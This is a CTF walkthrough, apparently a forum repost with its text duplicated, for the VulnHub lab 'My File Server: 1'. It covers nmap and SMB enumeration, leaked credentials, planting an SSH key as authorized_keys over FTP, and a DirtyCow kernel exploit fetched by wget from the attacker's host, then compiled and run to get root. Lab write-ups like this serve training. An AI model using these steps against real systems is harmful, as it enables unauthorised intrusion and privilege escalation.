Mystic3
Digital Product Marketer
LEVEL 1
400 XP
Another walkthrough for the vulnhub machine “My File Server: 1” which is an easy lab designed by the author to give a taste to the OSCP Labs. The challenge is simple just like any other CTF challenge where you identify the flag with the help of your pentest skill.
Download it from here: https://www.vulnhub.com/entry/my-file-server-1,432/
Penetration Testing Methodologies
Network Scan
Enumeration
Exploit
Privilege Escalation
Walkthrough
Network Scanning

So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host I’ve found is 192.168.29.123.

Let’s proceed with network scan using Nmap aggressive scan as given below.
Enumeration
Hmmm! It was very interesting as I noticed that there were so many services running on the host network that was a good sign to us. We saw FTP’s “anonymous login enabled” and port 445 was also available for SMB.


So, I ran the following command for SMB enumeration and identify a username as “smbuser”.

We also explore the IP host in the web browser as port 80 has been opened for the HTTP service.

We’re also trying to list web directories via directory brute force attack, but that didn’t give any performance so I chose to run nikto for HTTP weak config listing, and luckily found an entry for “readme.txt,” let’s test this in the web browser.

Yeah! I think the author has kept this file as a clue that he wants to get the password by searching the readme.txt file.

So now I had the username “smbuser” and the password “rootroot1” and it was time to connect to the host machine via ssh, so I tried to use this cred for ssh login, but we got an error as connection timeout, which means that the username “smbuser” cannot connect to the host machine via ssh.
Exploitaion

Now time to generate some ssh keys, thus we used ssh-keygen to generate ssh public keys without password in our local machine i.e. KALI LINUX. Moving on after the key is created, we moved into the .ssh directory on our native shell, here we saw that we have the key named “id_rsa.pub”.
With the help of above-enumerated creds “smbuser:rootroot1” we logged into FTP and create a folder as .ssh inside /home/smbuser, then try to upload the id_rsa.pub which we have generated in above mention step as authorized_keys inside the .ssh directory.

Then I again tried to connect with SSH without using a password and finally obtain the shell of the host machine and enumerated the OS kernel version.

So, I found it’s a really old version of the kernel that’s built here, so I’m trying to check for a piece of code to exploit, and luckily, I find it to be a DIRTYCOW exploit. So, I download a hack from Exploit-DB written in c.
Privilege Escalation
I downloaded the exploit inside the host machine, and then compiled it before running the exploit, so I ran the following commands.

Boom! We the got root the shell by running ./raj and finally, we obtain proof.txt file.
cat proof.txt
Conclusion: This was a really simple CTF machine for beginners, if you’re planning for OSCP then you should start practising this kind of challenge.
Author: Shubham Sharma is a Pentester, Cybersecurity Researcher and Enthusiast, contact here.
Download it from here: https://www.vulnhub.com/entry/my-file-server-1,432/
Penetration Testing Methodologies
Network Scan
- Netdicover
- Nmap
Enumeration
- SMBMAP
- Nikto
Exploit
- Injecting id_rsa.pub via FTP
- Spwan PTY shell
Privilege Escalation
- Kernel Exploit
- Capture the Flag.
Walkthrough
Network Scanning
So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host I’ve found is 192.168.29.123.
Let’s proceed with network scan using Nmap aggressive scan as given below.
Code:
nmap -p- -A 192.168.29.123Enumeration
Hmmm! It was very interesting as I noticed that there were so many services running on the host network that was a good sign to us. We saw FTP’s “anonymous login enabled” and port 445 was also available for SMB.
So, I ran the following command for SMB enumeration and identify a username as “smbuser”.
Code:
smbmap -H 192.168.29.123We also explore the IP host in the web browser as port 80 has been opened for the HTTP service.
We’re also trying to list web directories via directory brute force attack, but that didn’t give any performance so I chose to run nikto for HTTP weak config listing, and luckily found an entry for “readme.txt,” let’s test this in the web browser.
Yeah! I think the author has kept this file as a clue that he wants to get the password by searching the readme.txt file.
So now I had the username “smbuser” and the password “rootroot1” and it was time to connect to the host machine via ssh, so I tried to use this cred for ssh login, but we got an error as connection timeout, which means that the username “smbuser” cannot connect to the host machine via ssh.
Exploitaion
Now time to generate some ssh keys, thus we used ssh-keygen to generate ssh public keys without password in our local machine i.e. KALI LINUX. Moving on after the key is created, we moved into the .ssh directory on our native shell, here we saw that we have the key named “id_rsa.pub”.
With the help of above-enumerated creds “smbuser:rootroot1” we logged into FTP and create a folder as .ssh inside /home/smbuser, then try to upload the id_rsa.pub which we have generated in above mention step as authorized_keys inside the .ssh directory.
Then I again tried to connect with SSH without using a password and finally obtain the shell of the host machine and enumerated the OS kernel version.
So, I found it’s a really old version of the kernel that’s built here, so I’m trying to check for a piece of code to exploit, and luckily, I find it to be a DIRTYCOW exploit. So, I download a hack from Exploit-DB written in c.
Privilege Escalation
I downloaded the exploit inside the host machine, and then compiled it before running the exploit, so I ran the following commands.
Code:
wget http://192.168.29.208:8000/40616.c
gcc 40616.c -o raj -pthread
./raj
Boom! We the got root the shell by running ./raj and finally, we obtain proof.txt file.
cat proof.txt
Conclusion: This was a really simple CTF machine for beginners, if you’re planning for OSCP then you should start practising this kind of challenge.
Author: Shubham Sharma is a Pentester, Cybersecurity Researcher and Enthusiast, contact here.